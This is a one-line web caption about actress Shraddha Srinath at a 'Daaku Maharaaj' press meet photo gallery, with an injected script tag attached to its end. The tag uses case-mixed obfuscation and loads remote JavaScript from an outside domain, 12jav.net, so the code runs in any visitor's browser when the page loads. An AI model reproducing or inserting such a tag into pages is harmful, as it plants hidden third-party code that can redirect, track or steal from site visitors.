 Shraddha Srinath at Daaku Maharaaj Press Meet, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>